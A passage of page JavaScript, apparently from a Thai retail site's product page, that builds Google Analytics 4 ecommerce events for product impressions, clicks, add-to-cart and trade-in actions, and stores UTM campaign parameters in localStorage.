				if (gtmIsNetPrice == "true") {
					price = gtmNetPrice;
					discount = gtmPriceOriginal - price;
				} else {
					discount = gtmPriceOriginal - gtmPrice + gtmDiscount;
					price = gtmPrice - gtmDiscount;
				}

				var buyOnlineBadge = false;
				if ($(this).find('.online-discount .amount').length > 0) buyOnlineBadge = true;

				const cateSplit = gtmCategoryAll.split("/");

				let item_category4 = cateSplit[3];
				let item_category5 = cateSplit[4];
				if (cateSplit[3] == undefined) item_category4 = null;
				if (cateSplit[4] == undefined) item_category5 = null;

				let hp_mch1, hp_mch2, hp_mch3;
				if(gtmMchId != undefined){
					hp_mch1 = gtmMchId.substring(0, 6);
					hp_mch2 = gtmMchId.substring(0, 4);
					hp_mch3 = gtmMchId.substring(0, 2);
				}

				gaProducts.push({
					item_id: gtmId,
					item_name: gtmName.replaceAll("”", ""),
					discount: parseFloat(discount),
					index: index + 1,
					item_brand: gtmBrand,
					item_category: cateSplit[0],
					item_category2: cateSplit[1],
					item_category3: cateSplit[2],
					item_category4: item_category4,
					item_category5: item_category5,
					online_discount_badge: buyOnlineBadge,
					price: parseFloat(price),
					hp_mc: gtmMchId,
					hp_mch1: hp_mch1,
					hp_mch2: hp_mch2,
					hp_mch3: hp_mch3,
					seller_name: gtmPartnerName,
					seller_id: gtmPartnerId,
					item_list_name: itemListName,
					item_list_id: itemListName + '_' + gtmId,
				});
			});

			if (gaProducts.length == 0) return;
			var sizePushItem = 20;
			for (i = 0; i < (gaProducts.length / sizePushItem); i++) {
				var products = gaProducts.slice((sizePushItem * i), (sizePushItem * (i + 1)));
				window.dataLayerGA4 = window.dataLayerGA4 || [];
				window.dataLayerGA4.push({ ecommerce: null });
				window.dataLayerGA4.push({
					event: "view_item_list",
					ecommerce: {
						items: products
					}
				});
			}
		}

		$(".promotion-detail .swiper-spare-part .swiper-slide .product-card-mkp-s4").click(function() {
			var index = $(this).closest(".swiper-slide").index() + 1;
			initGA4SelectSparePart(this,index);
		});

		function initGA4SelectSparePart(_this, index){
			var event, eventName;
			const itemListName = "spare-part";
			event = "select";
			eventName = "select_item";

			var gaProducts = [];
			var gtmId = $(_this).data("value");
			var gtmIndex = $("#gtmIndex-" + gtmId).val();
			var gtmName = $("#gtmNameEN-" + gtmId).val();
			var gtmPrice = parseFloat($("#gtmPrice-" + gtmId).val());
			var gtmPriceOriginal = parseFloat($("#gtmPriceOriginal-" + gtmId).val());
			var gtmDiscount = parseFloat($("#gtmDiscount-" + gtmId).val());
			var gtmCategoryAll = $("#gtmCategoryAll-" + gtmId).val();
			var gtmBrand = $("#gtmBrand-" + gtmId).val();
			var gtmAvailability = $("#gtmAvailability-" + gtmId).val();
			var gtmIsNetPrice = $("#gtmIsNetPrice-" + gtmId).val();
			var gtmNetPrice = $("#gtmNetPrice-" + gtmId).val();
			var gtmMchId = $("#gtmMchId-" + gtmId).val();
			let gtmPartnerName = $(".gtmPartnerName-" + gtmId).val();
			let gtmPartnerId = $(".gtmPartnerId-" + gtmId).val();

			var price;
			var discount;
			if (gtmIsNetPrice == "true") {
				price = gtmNetPrice;
				discount = gtmPriceOriginal - price;
			} else {
				discount = gtmPriceOriginal - gtmPrice + gtmDiscount;
				price = gtmPrice - gtmDiscount;
			}

			var buyOnlineBadge = false;
			if ($(_this).find('.online-discount .amount').length > 0) buyOnlineBadge = true;

			const cateSplit = gtmCategoryAll.split("/");

			let item_category4 = cateSplit[3];
			let item_category5 = cateSplit[4];
			if (cateSplit[3] == undefined) item_category4 = null;
			if (cateSplit[4] == undefined) item_category5 = null;

			let hp_mch1, hp_mch2, hp_mch3;
			if(gtmMchId != undefined){
				hp_mch1 = gtmMchId.substring(0, 6);
				hp_mch2 = gtmMchId.substring(0, 4);
				hp_mch3 = gtmMchId.substring(0, 2);
			}
			window.dataLayerGA4 = window.dataLayerGA4 || [];
			window.dataLayerGA4.push({ ecommerce: null });
			window.dataLayerGA4.push({
				event: "select_item",
				ecommerce: {
					items: [{
						item_id: gtmId,
						item_name: gtmName.replaceAll("”", ""),
						discount: parseFloat(discount),
						price: parseFloat(price),
						index: index,
						item_brand: gtmBrand,
						item_category: cateSplit[0],
						item_category2: cateSplit[1],
						item_category3: cateSplit[2],
						item_category4: item_category4,
						item_category5: item_category5,
						online_discount_badge: buyOnlineBadge,
						hp_mc: gtmMchId,
						hp_mch1: hp_mch1,
						hp_mch2: hp_mch2,
						hp_mch3: hp_mch3,
						seller_name: gtmPartnerName,
						seller_id: gtmPartnerId,
						item_list_name: itemListName,
						item_list_id: itemListName + '_' + gtmId,
					}]
				}
			});
			ajaxPutItemSelected(gtmId,itemListName);
		}

		$(".tradein-modal .link a").click(function() {
			initGA4SelectTradeInLink(this);
		});

		function initGA4SelectTradeInLink(_this, index){
			var event, eventName;
			const itemListName = "tradein_pdp_moredetail_click";
			event = "select";
			eventName = "select_item";

			var gaProducts = [];
			var gtmId = $(_this).parent().parent().data("value");
			var gtmIndex = $("#gtmIndex-" + gtmId).val();
			var gtmName = $("#gtmNameEN-" + gtmId).val();
			var gtmPrice = parseFloat($("#gtmPrice-" + gtmId).val());
			var gtmPriceOriginal = parseFloat($("#gtmPriceOriginal-" + gtmId).val());
			var gtmDiscount = parseFloat($("#gtmDiscount-" + gtmId).val());
			var gtmCategoryAll = $("#gtmCategoryAll-" + gtmId).val();
			var gtmBrand = $("#gtmBrand-" + gtmId).val();
			var gtmAvailability = $("#gtmAvailability-" + gtmId).val();
			var gtmIsNetPrice = $("#gtmIsNetPrice-" + gtmId).val();
			var gtmNetPrice = $("#gtmNetPrice-" + gtmId).val();
			var gtmMchId = $("#gtmMchId-" + gtmId).val();
			let gtmPartnerName = $(".gtmPartnerName-" + gtmId).val();
			let gtmPartnerId = $(".gtmPartnerId-" + gtmId).val();

			var price, discount;
			if (gtmIsNetPrice == "true") {
				price = gtmNetPrice;
				discount = gtmPriceOriginal - price;
			}else if($(".discount-price").find('.savemore-discount').length > 0){
				discount = gtmPriceOriginal - gtmPrice;
				price = gtmPrice;
			}else {
				discount = gtmPriceOriginal - gtmPrice + gtmDiscount;
				price = gtmPrice - gtmDiscount;
			}

			var buyOnlineBadge = false;
			if ($(".discount-price").find('.savemore-discount').length > 0 || $(".discount-price").find('.online-discount').length > 0) buyOnlineBadge = true;

			const cateSplit = gtmCategoryAll.split("/");
			let item_category4 = cateSplit[3];
			let item_category5 = cateSplit[4];
			if (cateSplit[3] == undefined) item_category4 = null;
			if (cateSplit[4] == undefined) item_category5 = null;

			let hp_mch1, hp_mch2, hp_mch3;
			if(gtmMchId != undefined){
				hp_mch1 = gtmMchId.substring(0, 6);
				hp_mch2 = gtmMchId.substring(0, 4);
				hp_mch3 = gtmMchId.substring(0, 2);
			}

			gaProducts.push({
				item_id: gtmId,
				item_name: gtmName.replaceAll("”", ""),
				discount: parseFloat(discount),
				index: gtmIndex,
				item_brand: gtmBrand,
				item_category: cateSplit[0],
				item_category2: cateSplit[1],
				item_category3: cateSplit[2],
				item_category4: item_category4,
				item_category5: item_category5,
				online_discount_badge: buyOnlineBadge,
				price: parseFloat(price),
				seller_name: gtmPartnerName,
				seller_id: gtmPartnerId,
				hp_mc: gtmMchId,
				hp_mch1: hp_mch1,
				hp_mch2: hp_mch2,
				hp_mch3: hp_mch3
			});

			window.dataLayerGA4 = window.dataLayerGA4 || [];
			window.dataLayerGA4.push({ ecommerce: null });
			window.dataLayerGA4.push({
				event: "select_item",
				ecommerce: {
					item_list_id: gtmId + "_" + "detail_product",
					item_list_name: itemListName,
					items: [{
						item_id: gtmId,
						item_name: gtmName.replaceAll("”", ""),
						discount: parseFloat(discount),
						price: parseFloat(price),
						index: gtmIndex,
						item_brand: gtmBrand,
						item_category: cateSplit[0],
						item_category2: cateSplit[1],
						item_category3: cateSplit[2],
						item_category4: item_category4,
						item_category5: item_category5,
						online_discount_badge: buyOnlineBadge,
						hp_mc: gtmMchId,
						hp_mch1: hp_mch1,
						hp_mch2: hp_mch2,
						hp_mch3: hp_mch3
					}]
				}
			});
			ajaxPutItemSelected(gtmId,itemListName.replaceAll(" ", "_"));
		}

		$(".prd-ecosystem a").click(function() {
			initGA4SelectTradeInButton(this);
		});

		function initGA4SelectTradeInButton(_this, index){
			var event, eventName;
			const itemListName = "tradein_pdp_click";
			event = "select";
			eventName = "select_item";

			var gaProducts = [];
			var gtmId = $(_this).data("value");
			var gtmIndex = $("#gtmIndex-" + gtmId).val();
			var gtmName = $("#gtmNameEN-" + gtmId).val();
			var gtmPrice = parseFloat($("#gtmPrice-" + gtmId).val());
			var gtmPriceOriginal = parseFloat($("#gtmPriceOriginal-" + gtmId).val());
			var gtmDiscount = parseFloat($("#gtmDiscount-" + gtmId).val());
			var gtmCategoryAll = $("#gtmCategoryAll-" + gtmId).val();
			var gtmBrand = $("#gtmBrand-" + gtmId).val();
			var gtmAvailability = $("#gtmAvailability-" + gtmId).val();
			var gtmIsNetPrice = $("#gtmIsNetPrice-" + gtmId).val();
			var gtmNetPrice = $("#gtmNetPrice-" + gtmId).val();
			var gtmMchId = $("#gtmMchId-" + gtmId).val();
			let gtmPartnerName = $(".gtmPartnerName-" + gtmId).val();
			let gtmPartnerId = $(".gtmPartnerId-" + gtmId).val();

			var price, discount;
			if (gtmIsNetPrice == "true") {
				price = gtmNetPrice;
				discount = gtmPriceOriginal - price;
			}else if($(".discount-price").find('.savemore-discount').length > 0){
				discount = gtmPriceOriginal - gtmPrice;
				price = gtmPrice;
			}else {
				discount = gtmPriceOriginal - gtmPrice + gtmDiscount;
				price = gtmPrice - gtmDiscount;
			}

			var buyOnlineBadge = false;
			if ($(".discount-price").find('.savemore-discount').length > 0 || $(".discount-price").find('.online-discount').length > 0) buyOnlineBadge = true;

			var cateSplit = "";
			if (typeof gtmCategoryAll !== 'undefined') cateSplit = gtmCategoryAll.split("/");
			let item_category1 = cateSplit[0];
			let item_category2 = cateSplit[1];
			let item_category3 = cateSplit[2];
			let item_category4 = cateSplit[3];
			let item_category5 = cateSplit[4];
			if (cateSplit[0] == undefined) item_category1 = null;
			if (cateSplit[1] == undefined) item_category2 = null;
			if (cateSplit[2] == undefined) item_category3 = null;
			if (cateSplit[3] == undefined) item_category4 = null;
			if (cateSplit[4] == undefined) item_category5 = null;

			let hp_mch1, hp_mch2, hp_mch3;
			if(gtmMchId != undefined){
				hp_mch1 = gtmMchId.substring(0, 6);
				hp_mch2 = gtmMchId.substring(0, 4);
				hp_mch3 = gtmMchId.substring(0, 2);
			}
			var item_list_name = itemListName;
			if (Object.keys(itemSelected).length > 0) {
				item_list_name = itemSelected[Object.keys(itemSelected)[0]].item_list_name;
			}
			window.dataLayerGA4 = window.dataLayerGA4 || [];
			window.dataLayerGA4.push({ ecommerce: null });
			window.dataLayerGA4.push({
				event: "tradein_pdp_click",
				ecommerce: {
						item_id: gtmId,
						item_name: gtmName.replaceAll("”", ""),
						discount: parseFloat(discount),
						price: parseFloat(price),
						index: '1',
						item_brand: gtmBrand,
						item_category: item_category1,
						item_category2: item_category2,
						item_category3: item_category3,
						item_category4: item_category4,
						item_category5: item_category5,
						online_discount_badge: buyOnlineBadge,
						hp_mc: gtmMchId,
						hp_mch1: hp_mch1,
						hp_mch2: hp_mch2,
						hp_mch3: hp_mch3,
						seller_name: gtmPartnerName,
						seller_id: gtmPartnerId,
						item_list_name: item_list_name,
						item_list_id: item_list_name + '_' + gtmId,
				}
			});
		}

		const urlParams = new URLSearchParams(window.location.search);
		const utm_source = urlParams.get('utm_source');
		const utm_medium = urlParams.get('utm_medium');
		const utm_campaign = urlParams.get('utm_campaign');
		const utm_content = urlParams.get('utm_content');

		if (utm_source != null) {
			localStorage.setItem('utm_source', utm_source);
		}
		if (utm_medium != null) {
			localStorage.setItem('utm_medium', utm_medium);
		}
		if (utm_campaign != null) {
			localStorage.setItem('utm_campaign', utm_campaign);
		}
		if (utm_content != null) {
			localStorage.setItem('utm_content', utm_content);
		}
		function initGA4calculatorDetail(data,event){
				var gtmId = $("#gtmId").val();
				var gtmName = $("#gtmNameEN-" + gtmId).val();
				var gtmBrand = $("#gtmBrand-" + gtmId).val();
				var gtmCategory1 = $("#gtmCategory1-" + gtmId).val();
				var gtmCategory2 = $("#gtmCategory2-" + gtmId).val();
				var gtmCategory3 = $("#gtmCategory3-" + gtmId).val();
				var gtmCategory4 = "Grout Saws";
				if (gtmCategory4 == "null" || gtmCategory4 == "") gtmCategory4 = null;
				var gtmPriceDiscount = parseFloat($("#gtmPriceDiscount-" + gtmId).val());
				var gtmPriceDiscountMore = parseFloat($("#gtmPriceDiscountMore-" + gtmId).val());
				var gtmPrice = parseFloat($("#gtmPrice-" + gtmId).val());
				var gtmSellerName = $("#gtmSellerName-" + gtmId).val();
				var gtmSellerId = $("#gtmSellerId-" + gtmId).val();
				var gtmStock = $("#gtmAvailability-" + gtmId).val();
				var gtmbutton = $(event.currentTarget).text().trim();
				var event;
				if (gtmbutton == 'คำนวณ' || gtmbutton == 'CALCULATE') event = 'pdp_calculator_calculate_click';
				else if (gtmbutton == 'ยืนยันการออกแบบ' || gtmbutton == 'CONFIRM YOUR DESIGN')event = 'pdp_confirm_your_design_click';
				else event = 'pdp_calculator_click'

				if ($("#gtmPriceDiscountMore-" + gtmId).length > 0) {
					var gtmPriceDiscountMore = parseFloat($("#gtmPriceDiscountMore-" + gtmId).val());
					gtmPriceDiscount += gtmPriceDiscountMore;
					gtmPrice -= gtmPriceDiscountMore;
				}

				var buyOnlineBadge = false;
				if ($(".discount-price").find('.currency-container .amount').length > 0) buyOnlineBadge = true;

				var item_list_id = gtmCategory1 + "_" + gtmId;
				var item_list_name = gtmCategory1;

				if (Object.keys(data).length > 0) {
					if (Object.keys(data).includes(gtmId.toString()) == true) {
					item_list_id = data[gtmId].item_list_id;
					item_list_name = data[gtmId].item_list_name;
					}
				}
				window.dataLayerGA4 = window.dataLayerGA4 || [];
				window.dataLayerGA4.push({ ecommerce: null });
				window.dataLayerGA4.push({
					event: event,
					calculation_list_id: item_list_id,
					calculation_list_name: gtmbutton,
					item_id: gtmId,
					item_name: gtmName.replaceAll("”", ""),
					item_brand: gtmBrand,
					item_category: gtmCategory1,
					item_category2: gtmCategory2,
					item_category3: gtmCategory3,
					item_category4: gtmCategory4,
					item_category5: null,
					discount: gtmPriceDiscount,
					price: gtmPrice,
				});
		}
	</script>

	<script type="text/javascript">
	function initGA4YouMayAlsoLike() {
		if ($('#swiper-you-may-also-like .swiper-slide').length == 0) return;

		if ($('.you-may-also-like').length > 0) {
			var _swiper = document.querySelector('#swiper-you-may-also-like').swiper;
			if (_swiper != undefined) {
				_swiper.on('slideChange', function() {
					setTimeout(function() { initGA4YouMayAlsoLikeImpression(); }, 300);
				});
			}
		}

		window.addEventListener('scroll', function(e) {
			initGA4YouMayAlsoLikeImpression();
		});

		// add-to-cart
		$('#swiper-you-may-also-like .swiper-slide .product-plp-card .add-to-cart').click(function(event) {
			var gtmId = $(this).attr("data-gasku");
			var itemListName = "other_you_may_liked";
			var gtmName = $("#gtmNameEN-" + gtmId).val();
			var gtmBrand = $("#gtmBrand-" + gtmId).val();
			let gtmPartnerName = $(".gtmPartnerName-" + gtmId).val();
			let gtmPartnerId = $(".gtmPartnerId-" + gtmId).val();
			var gtmCategory1 = $("#gtmCategory1-" + gtmId).val();
			var gtmCategory2 = $("#gtmCategory2-" + gtmId).val();
			var gtmCategory3 = $("#gtmCategory3-" + gtmId).val();
			var gtmCategory4 = "Grout Saws";
			if (gtmCategory4 == "null" || gtmCategory4 == "") gtmCategory4 = null;
			var gtmPriceDiscount = parseFloat($("#gtmPriceDiscount-" + gtmId).val());
			var gtmPriceDiscountMore = parseFloat($("#gtmPriceDiscountMore-" + gtmId).val());
			var gtmPrice = parseFloat($("#gtmPrice-" + gtmId).val());
			var gtmQuantity = $("#" + gtmId + "-quantity").val();
			let gtmIsNetPrice = $("#gtmIsNetPrice-" + gtmId).val();
			let gtmNetPrice = $("#gtmNetPrice-" + gtmId).val();
			var gtmPriceOriginal = parseFloat($("#gtmPriceOriginal-" + gtmId).val());
			var gtmDiscount = parseFloat($("#gtmDiscount-" + gtmId).val());
			var gtmOnlineDiscountBadge = false;
			if ($(this).closest('.product-plp-card').find('.online-discount').length > 0) gtmOnlineDiscountBadge = true;

			if (gtmIsNetPrice == "true") {
				gtmPrice = gtmNetPrice;
				gtmPriceDiscount = gtmPriceOriginal - gtmPrice;
			}else if($(this).closest('.product-plp-card').find('.online-discount.savemore-discount').length > 0){
				gtmPriceDiscount = gtmPriceOriginal - gtmPrice;
				gtmPrice = gtmPrice;
			}else {
				gtmPriceDiscount = gtmPriceOriginal - gtmPrice + gtmDiscount;
				gtmPrice = gtmPrice - gtmDiscount;
			}

			var textLocation = "add-to-cart";
			var checkButtonType = $('.btn-addtocart > button:first').text();
			var productAddToCart = 'เพิ่มใส่รถเข็น';
			var productAddToCartPreOrder = 'PRE-ORDER';

			window.dataLayerGA4 = window.dataLayerGA4 || [];
			window.dataLayerGA4.push({ ecommerce: null });
				window.dataLayerGA4.push({
					event: 'add_to_cart',
					ecommerce : {
						currency: 'THB',
						value: parseFloat(gtmPrice),
						cart_button_type: 'add_to_cart_product-list',
						items: [{
							item_id: gtmId,
							item_name: gtmName.replaceAll("”", ""),
							item_brand: gtmBrand,
							item_category: gtmCategory1,
							item_category2: gtmCategory2,
							item_category3: gtmCategory3,
							item_category4: gtmCategory4,
							item_category5: null,
							discount: gtmPriceDiscount,
							online_discount_badge: gtmOnlineDiscountBadge,
							price: parseFloat(gtmPrice),
							quantity: 1,
							hp_mc: "HT011903",
							hp_mch1: "HT0119",
							hp_mch2: "HT01",
							hp_mch3: "HT",
							item_list_id: itemListName + "_" + gtmId,
							item_list_name: itemListName,
							seller_name: gtmPartnerName,
							seller_id: gtmPartnerId,
						}]
					}
				});
				ajaxPutItemAll(gtmId,itemListName.replaceAll(" ", "_"));
				event.stopPropagation();
		});

		$('#swiper-you-may-also-like .swiper-slide .product-plp-card').click(function() {
			var index = $(this).closest(".swiper-slide").index() + 1;
			var item_id = $(this).attr('data-value');

			var gtmPrice = $(this).find("#gtmPrice-" + item_id).val();
			var gtmPriceOriginal = $(this).find("#gtmPriceOriginal-" + item_id).val();
			let gtmPartnerName = $(this).find(".gtmPartnerName-" + item_id).val();
			let gtmPartnerId = $(this).find(".gtmPartnerId-" + item_id).val();
			let gtmNetPrice = $(this).find("#gtmNetPrice-" + item_id).val();
			let gtmIsNetPrice = $(this).find("#gtmIsNetPrice-" + item_id).val();
			let gtmDiscount = parseFloat($(this).find("#gtmDiscount-" + item_id).val());
			var buyOnlineBadge = false;
			if ($(this).find('.online-discount').length > 0) {
				buyOnlineBadge = true;
			}
			var price, discount;
			if (gtmIsNetPrice == "true") {
				price = gtmNetPrice;
				discount = gtmPriceOriginal - price;
			}else if($(this).find('.online-discount.savemore-discount').length > 0){
				discount = gtmPriceOriginal - gtmPrice;
				price = gtmPrice;
			}else {
				discount = gtmPriceOriginal - gtmPrice + gtmDiscount;
				price = gtmPrice - gtmDiscount;
			}
			var prductCate = $(this).find("#gtmCategoryAll-" + item_id).val();
			const cateSplit = prductCate.split("/");

			let item_category4 = cateSplit[3];
			let item_category5 = cateSplit[4];
			if (cateSplit[3] == undefined) item_category4 = null;
			if (cateSplit[4] == undefined) item_category5 = null;

			var cateName = cateSplit[0];
			cateName = cateName.replaceAll(" & ", "&");
			cateName = cateName.replaceAll(" ", "-");
			var gtmIndex = $(this).attr("ga-index");
			var gtmMchId = $(this).find("#gtmMchId-" + item_id).val();
			let hp_mch1, hp_mch2, hp_mch3;
			if(gtmMchId != undefined){
				hp_mch1 = gtmMchId.substring(0, 6);
				hp_mch2 = gtmMchId.substring(0, 4);
				hp_mch3 = gtmMchId.substring(0, 2);
			}

			window.dataLayerGA4 = window.dataLayerGA4 || [];
			window.dataLayerGA4.push({ ecommerce: null });
			window.dataLayerGA4.push({
				event: "select_item",
				ecommerce: {
					items: [
						{
							item_id: item_id,
							item_name: $(this).find("#gtmNameEN-" + item_id).val().replaceAll("”", ""),
							discount: discount,
							price: price,
							index: index,
							item_brand: $(this).find("#gtmBrand-" + item_id).val(),
							item_category: cateSplit[0],
							item_category2: cateSplit[1],
							item_category3: cateSplit[2],
							item_category4: item_category4,
							item_category5: item_category5,
							online_discount_badge: buyOnlineBadge,
							hp_mc: gtmMchId,
							hp_mch1: hp_mch1,
							hp_mch2: hp_mch2,
							hp_mch3: hp_mch3,
							seller_name: gtmPartnerName,
							seller_id: gtmPartnerId,
							item_list_name: "other_you_may_liked",
							item_list_id: "other_you_may_liked" + '_' + item_id,
						}
					]
				}
			});
			ajaxPutItemSelected(item_id,'other_you_may_liked');
		});
	}

	function initGA4YouMayAlsoLikeImpression() {
		var cateName;
		var gaProducts = [];
		var itemid = [];
		$('#swiper-you-may-also-like .swiper-slide .product-plp-card').each(function(index, elem) {
			var pElem = $('.you-may-also-like');
			if( isOnScreenAndAnotherDiv($(elem), pElem) != true ) return;

			if ($(elem).context.gtmPushed) return;
			$(elem).context.gtmPushed = true;
			var gtmIndex = $(this).attr("ga-index");
			var item_id = $(this).attr('data-value');
			var gtmPrice = $(elem).find("#gtmPrice-" + item_id).val();
			var gtmPriceOriginal = $(elem).find("#gtmPriceOriginal-" + item_id).val();
			let gtmPartnerName = $(elem).find(".gtmPartnerName-" + item_id).val();
			let gtmPartnerId = $(elem).find(".gtmPartnerId-" + item_id).val();
			let gtmNetPrice = $(elem).find("#gtmNetPrice-" + item_id).val();
			let gtmIsNetPrice = $(elem).find("#gtmIsNetPrice-" + item_id).val();
			let gtmDiscount = parseFloat($(elem).find("#gtmDiscount-" + item_id).val());
			var buyOnlineBadge = false;
			if ($(elem).find('.online-discount').length > 0) {
				buyOnlineBadge = true;
			}
			var price, discount;
			if (gtmIsNetPrice == "true") {
				price = gtmNetPrice;
				discount = gtmPriceOriginal - price;
			}else if($(elem).find('.online-discount.savemore-discount').length > 0){
				discount = gtmPriceOriginal - gtmPrice;
				price = gtmPrice;
			}else {
				discount = gtmPriceOriginal - gtmPrice + gtmDiscount;
				price = gtmPrice - gtmDiscount;
			}
			var prductCate = $(elem).find("#gtmCategoryAll-" + item_id).val();
			const cateSplit = prductCate.split("/");

			let item_category4 = cateSplit[3];
			let item_category5 = cateSplit[4];
			if (cateSplit[3] == undefined) item_category4 = null;
			if (cateSplit[4] == undefined) item_category5 = null;

			cateName = cateSplit[0];
			cateName = cateName.replaceAll(" & ", "&");
			cateName = cateName.replaceAll(" ", "-");

			var gtmMchId = $(elem).find("#gtmMchId-" + item_id).val();
			let hp_mch1, hp_mch2, hp_mch3;
			if(gtmMchId != undefined){
				hp_mch1 = gtmMchId.substring(0, 6);
				hp_mch2 = gtmMchId.substring(0, 4);
				hp_mch3 = gtmMchId.substring(0, 2);
			}

			itemid.push("other_you_may_liked_" + item_id);
			gaProducts.push({
				item_id: item_id,
				item_name: $(this).find("#gtmNameEN-" + item_id).val().replaceAll("”", ""),
				discount: discount,
				index: index + 1,
				item_brand: $(this).find("#gtmBrand-" + item_id).val(),
				item_category: cateSplit[0],
				item_category2: cateSplit[1],
				item_category3: cateSplit[2],
				item_category4: item_category4,
				item_category5: item_category5,
				online_discount_badge: buyOnlineBadge,
				price: price,
				hp_mc: gtmMchId,
				hp_mch1: hp_mch1,
				hp_mch2: hp_mch2,
				hp_mch3: hp_mch3,
				seller_name: gtmPartnerName,
				seller_id: gtmPartnerId,
				item_list_name: "other_you_may_liked",
				item_list_id: "other_you_may_liked" + '_' + item_id,
			});
		});

		if (gaProducts.length == 0) return;
		var products = gaProducts;
		var sizePushItem = 20;
		for (var i = 0; i < (gaProducts.length / sizePushItem); i++) {
			var products = gaProducts.slice((sizePushItem * i), (sizePushItem * (i + 1)));
			window.dataLayerGA4 = window.dataLayerGA4 || [];
			window.dataLayerGA4.push({ ecommerce: null });
			window.dataLayerGA4.push({
				event: "view_item_list",
				ecommerce: {
					items : gaProducts
				}
			});
		}
	}

		if ($('#swiper-emktspot-recently').length > 0) {
			var _swiper = document.querySelector('#swiper-emktspot-recently').swiper;
			if (_swiper != undefined) {
				_swiper.on('slideChange', function() {
					setTimeout(function() { initGA4RecentlyViewedImpression(); }, 300);
				});
			}
		}

		$('#swiper-emktspot-recently .swiper-slide .product-plp-card').click(function() {
			var index = $(this).closest(".swiper-slide").index() + 1;
			var item_id = $(this).attr('data-value');
			var gtmPrice = $(this).find("#gtmPrice-" + item_id).val();
			var gtmPriceOriginal = $(this).find("#gtmPriceOriginal-" + item_id).val();
			var gtmDiscount = $(this).find("#gtmDiscount-" + item_id).val();
			let gtmPartnerName = $(this).find(".gtmPartnerName-" + item_id).val();
			let gtmPartnerId = $(this).find(".gtmPartnerId-" + item_id).val();
			let gtmNetPrice = $(this).find("#gtmNetPrice-" + item_id).val();
			let gtmIsNetPrice = $(this).find("#gtmIsNetPrice-" + item_id).val();
			var buyOnlineBadge = false;
			if ($(this).find('.online-discount').length > 0) {
				buyOnlineBadge = true;
			}
			var price, discount;
			if (gtmIsNetPrice == "true") {
				price = gtmNetPrice;
				discount = gtmPriceOriginal - price;
			}else if($(this).find('.online-discount.savemore-discount').length > 0){
				discount = gtmPriceOriginal - gtmPrice;
				price = gtmPrice;
			}else {
				discount = gtmPriceOriginal - gtmPrice + gtmDiscount;
				price = gtmPrice - gtmDiscount;
			}
			var prductCate = $(this).find("#gtmCategoryAll-" + item_id).val();
			const cateSplit = prductCate.split("/");

			let item_category4 = cateSplit[3];
			let item_category5 = cateSplit[4];
			if (cateSplit[3] == undefined) item_category4 = null;
			if (cateSplit[4] == undefined) item_category5 = null;

			var cateName = cateSplit[0];
			cateName = cateName.replaceAll(" & ", "&");
			cateName = cateName.replaceAll(" ", "-");
			var gtmIndex = $(this).attr("ga-index");
			var gtmMchId = $(this).find("#gtmMchId-" + item_id).val();
			let hp_mch1, hp_mch2, hp_mch3;
			if(gtmMchId != undefined){
				hp_mch1 = gtmMchId.substring(0, 6);
				hp_mch2 = gtmMchId.substring(0, 4);
				hp_mch3 = gtmMchId.substring(0, 2);
			}

			window.dataLayerGA4 = window.dataLayerGA4 || [];
			window.dataLayerGA4.push({ ecommerce: null });
			window.dataLayerGA4.push({
				event: "select_item",
				ecommerce: {
					items: [
						{
							item_id: item_id,
							item_name: $(this).find("#gtmNameEN-" + item_id).val().replaceAll("”", ""),
							discount: discount,
							price: price,
							index: index,
							item_brand: $(this).find("#gtmBrand-" + item_id).val(),
							item_category: cateSplit[0],
							item_category2: cateSplit[1],
							item_category3: cateSplit[2],
							item_category4: item_category4,
							item_category5: item_category5,
							online_discount_badge: buyOnlineBadge,
							hp_mc: gtmMchId,
							hp_mch1: hp_mch1,
							hp_mch2: hp_mch2,
							hp_mch3: hp_mch3,
							seller_name: gtmPartnerName,
							seller_id: gtmPartnerId,
							item_list_name: "Recently_Viewed",
							item_list_id: "Recently_Viewed" + '_' + item_id,
						}
					]
				}
			});
			ajaxPutItemSelected(item_id, 'Recently_Viewed');
		});

	function initGA4RecentlyViewedImpression() {
		var cateName;
		var gaProducts = [];
		var itemid = [];
		$('#swiper-emktspot-recently .swiper-slide .product-plp-card ').each(function(index, elem) {
			var pElem = $('#swiper-emktspot-recently');
			if( isOnScreenAndAnotherDiv($(elem), pElem) != true ) return;

			if ($(elem).context.gtmPushed) return;
			$(elem).context.gtmPushed = true;
			var gtmIndex = $(this).attr("ga-index");
			var item_id = $(this).attr('data-value');
			var gtmPrice = $(elem).find("#gtmPrice-" + item_id).val();
			var gtmPriceOriginal = $(elem).find("#gtmPriceOriginal-" + item_id).val();
			var gtmDiscount = $(elem).find("#gtmDiscount-" + item_id).val();
			let gtmPartnerName = $(elem).find(".gtmPartnerName-" + item_id).val();
			let gtmPartnerId = $(elem).find(".gtmPartnerId-" + item_id).val();
			let gtmNetPrice = $(elem).find("#gtmNetPrice-" + item_id).val();
			let gtmIsNetPrice = $(elem).find("#gtmIsNetPrice-" + item_id).val();
			var buyOnlineBadge = false;
			if ($(elem).find('.online-discount').length > 0) {
				buyOnlineBadge = true;
			}
			var price, discount;
			if (gtmIsNetPrice == "true") {
				price = gtmNetPrice;
				discount = gtmPriceOriginal - price;
			}else if($(elem).find('.online-discount.savemore-discount').length > 0){
				discount = gtmPriceOriginal - gtmPrice;
				price = gtmPrice;
			}else {
				discount = gtmPriceOriginal - gtmPrice + gtmDiscount;
				price = gtmPrice - gtmDiscount;
			}
			var prductCate = $(elem).find("#gtmCategoryAll-" + item_id).val();
			const cateSplit = prductCate.split("/");

			let item_category4 = cateSplit[3];
			let item_category5 = cateSplit[4];
			if (cateSplit[3] == undefined) item_category4 = null;
			if (cateSplit[4] == undefined) item_category5 = null;

			cateName = cateSplit[0];
			cateName = cateName.replaceAll(" & ", "&");
			cateName = cateName.replaceAll(" ", "-");

			var gtmMchId = $(elem).find("#gtmMchId-" + item_id).val();
			let hp_mch1, hp_mch2, hp_mch3;
			if(gtmMchId != undefined){
				hp_mch1 = gtmMchId.substring(0, 6);
				hp_mch2 = gtmMchId.substring(0, 4);
				hp_mch3 = gtmMchId.substring(0, 2);
			}

			itemid.push("Recently_Viewed_" + item_id);
			gaProducts.push({
				item_id: item_id,
				item_name: $(this).find("#gtmNameEN-" + item_id).val().replaceAll("”", ""),
				discount: discount,
				index: index + 1,
				item_brand: $(this).find("#gtmBrand-" + item_id).val(),
				item_category: cateSplit[0],
				item_category2: cateSplit[1],
				item_category3: cateSplit[2],
				item_category4: item_category4,
				item_category5: item_category5,
				online_discount_badge: buyOnlineBadge,
				price: price,
				hp_mc: gtmMchId,
				hp_mch1: hp_mch1,
				hp_mch2: hp_mch2,
				hp_mch3: hp_mch3,
				seller_name: gtmPartnerName,
